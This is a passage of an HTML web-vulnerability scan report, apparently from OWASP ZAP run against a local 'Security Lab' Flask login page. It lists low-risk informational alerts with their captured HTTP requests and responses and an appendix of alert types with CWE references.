        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>username</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>password</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>This is an informational alert rather than a vulnerability and so there is nothing to fix.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
								<li>
									<h5>
										<a
											href="#alert-type-6">GET for POST</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A04_2021-Insecure_Design/">OWASP_2021_A04</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_QA_FULL = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/06-Test_HTTP_Methods">WSTG-v42-CONF-06</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_CICD = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/16.html">CWE-16</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>A request that was originally observed as a POST was also accepted as a GET. This issue does not represent a security weakness unto itself, however, it may facilitate simplification of other attacks. For example if the original POST is subject to Cross-Site Scripting (XSS), then this finding may indicate that a simplified (GET based) XSS may also be possible.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (579 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/login?csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&amp;password=ZAP&amp;username=ZAP HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (251 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:06:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 995
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (995 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;input type=&quot;hidden&quot; name=&quot;csrf_token&quot; value=&quot;ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox6Fw.ePlxPrjlwA9MZSBOztyQyA5J_aA&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>GET http://127.0.0.1:5000/login?csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&amp;password=ZAP&amp;username=ZAP HTTP/1.1</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that only POST is accepted where POST is expected.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
								<li>
									<h5>
										<a
											href="#alert-type-7">Session Management Response Identified</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The given response has been identified as containing a session management token. The &#39;Other Info&#39; field contains a set of header tokens that can be used in the Header Based Session Management Method. If the request is in a context which has a Session Management Method set to &quot;Auto-Detect&quot; then this rule will change the session management to use the tokens identified.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>cookie:session</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (472 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 128
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (128 bytes)</summary>
				
				<pre><code>csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&amp;username=ZAP&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (403 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1073
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Set-Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1073 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
            &lt;div class=&quot;flash&quot;&gt;Incorrect username or password.&lt;/div&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;input type=&quot;hidden&quot; name=&quot;csrf_token&quot; value=&quot;ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>session</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>session</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>This is an informational alert rather than a vulnerability and so there is nothing to fix.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-0-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Informational</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-8">User Agent Fuzzer</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					 <span>CUSTOM_PAYLOADS = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>Check for differences in response based on fuzzed User Agent (eg. mobile sites, access as a Search Engine Crawler). Compares the response statuscode and the hashcode of the response body with the original response.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (205 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (402 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:06:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 995
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Set-Cookie: session=eyJjc3JmX3Rva2VuIjoiOTI3ZDc5ZDRkMTU4YThjNzBhOGFkNGNhYTQwMzkzNjkwMGQ2NDBiZSJ9.aox6Fw.MVBe1CjJJ5qJ78g-WHiAVEZ186I; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (995 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;input type=&quot;hidden&quot; name=&quot;csrf_token&quot; value=&quot;IjkyN2Q3OWQ0ZDE1OGE4YzcwYThhZDRjYWE0MDM5MzY5MDBkNjQwYmUi.aox6Fw._j4vqv2Ch1CQrlDN5LDYuBW17hw&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>Header User-Agent</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Attack</th>
		<td><pre><code>Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)</code></pre></td>
	</tr>
	
	
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-0-confidence-1">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Informational</span>, <span>Confidence</span>=<span
							class="confidence-level">Low</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-9">User Controllable HTML Element Attribute (Potential XSS)</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A1_2017-Injection.html">OWASP_2017_A01</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A03_2021-Injection/">OWASP_2021_A03</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/20.html">CWE-20</a></span> 
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>This check looks at user-supplied input in query string parameters and POST data to identify where certain HTML attribute values might be controlled. This provides hot-spot detection for XSS (cross-site scripting) that will require further review by a security analyst to determine exploitability.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>User-controlled HTML attribute values were found. Try injecting special characters to see if XSS might be possible. The page at the following URL:</p>

<p>http://127.0.0.1:5000/login</p>

<p>appears to include user input in:</p>

<p>a(n) [input] tag [value] attribute</p>

<p>The user input found was:</p>

<p>csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w</p>

<p>The user-controlled value was:</p>

<p>imfmmzuwzte1mdczndvhownmngm2ywewytzkyji4mmiynjuwmdy3otqi.aox5sg.8ltizr0qahixqtshbx-njcl-j3w</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (472 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 128
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (128 bytes)</summary>
				
				<pre><code>csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&amp;username=ZAP&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (403 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1073
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Set-Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1073 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
            &lt;div class=&quot;flash&quot;&gt;Incorrect username or password.&lt;/div&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;input type=&quot;hidden&quot; name=&quot;csrf_token&quot; value=&quot;ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>csrf_token</code></pre></td>
	</tr>
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Validate all input and sanitize output it before writing to any HTML attributes.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				  
			</ol>
		</section>

		<section id="appendix" class="appendix">
			<h2>Appendix</h2>

			<section id="alert-types" class="alert-types">
				<h3>Alert Types</h3>
				<p class="alert-types-intro">This section contains additional information on the types of alerts in the report.</p>
				<ol>
					<li
						id="alert-type-0">
						<h4>CSP: Failure to Define Directive with No Fallback</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10055/">CSP</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/693.html">693</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>15</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://www.w3.org/TR/CSP/">https://www.w3.org/TR/CSP/</a></li>
										<li><a
											href="https://caniuse.com/#search=content+security+policy">https://caniuse.com/#search=content+security+policy</a></li>
										<li><a
											href="https://content-security-policy.com/">https://content-security-policy.com/</a></li>
										<li><a
											href="https://github.com/HtmlUnit/htmlunit-csp">https://github.com/HtmlUnit/htmlunit-csp</a></li>
										<li><a
											href="https://web.dev/articles/csp#resource-options">https://web.dev/articles/csp#resource-options</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-1">
						<h4>Missing Anti-clickjacking Header</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10020/">Anti-clickjacking Header</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/1021.html">1021</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>15</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Frame-Options">https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Frame-Options</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-2">
						<h4>Cookie without SameSite Attribute</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10054/">Cookie without SameSite Attribute</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/1275.html">1275</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>13</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://datatracker.ietf.org/doc/html/draft-ietf-httpbis-cookie-same-site">https://datatracker.ietf.org/doc/html/draft-ietf-httpbis-cookie-same-site</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-3">
						<h4>Server Leaks Version Information via &quot;Server&quot; HTTP Response Header Field</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10036/">HTTP Server Response Header</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/497.html">497</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>13</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://httpd.apache.org/docs/current/mod/core.html#servertokens">https://httpd.apache.org/docs/current/mod/core.html#servertokens</a></li>
										<li><a
											href="https://learn.microsoft.com/en-us/previous-versions/msp-n-p/ff648552(v=pandp.10)">https://learn.microsoft.com/en-us/previous-versions/msp-n-p/ff648552(v=pandp.10)</a></li>
										<li><a
											href="https://www.troyhunt.com/shhh-dont-let-your-response-headers/">https://www.troyhunt.com/shhh-dont-let-your-response-headers/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-4">
						<h4>X-Content-Type-Options Header Missing</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10021/">X-Content-Type-Options Header Missing</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/693.html">693</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>15</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://learn.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/gg622941(v=vs.85)">https://learn.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/gg622941(v=vs.85)</a></li>
										<li><a
											href="https://owasp.org/www-community/Security_Headers">https://owasp.org/www-community/Security_Headers</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-5">
						<h4>Authentication Request Identified</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10111/">Authentication Request Identified</a>)
									</span>   
								</td>
							</tr>
							
							
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://www.zaproxy.org/docs/desktop/addons/authentication-helper/auth-req-id/">https://www.zaproxy.org/docs/desktop/addons/authentication-helper/auth-req-id/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-6">
						<h4>GET for POST</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by an active scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10058/">GET for POST</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/16.html">16</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>20</td>
							</tr>
							
						</table>
					</li>
					<li
						id="alert-type-7">
						<h4>Session Management Response Identified</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10112/">Session Management Response Identified</a>)
									</span>   
								</td>
							</tr>
							
							
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://www.zaproxy.org/docs/desktop/addons/authentication-helper/session-mgmt-id/">https://www.zaproxy.org/docs/desktop/addons/authentication-helper/session-mgmt-id/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-8">
						<h4>User Agent Fuzzer</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by an active scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10104/">User Agent Fuzzer</a>)
									</span>   
								</td>
							</tr>
							
							
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://owasp.org/wstg">https://owasp.org/wstg</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-9">
						<h4>User Controllable HTML Element Attribute (Potential XSS)</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
